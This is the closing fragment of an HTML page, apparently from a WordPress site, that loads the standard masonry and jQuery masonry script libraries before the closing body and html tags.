<script src="https://tunemewhat.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>
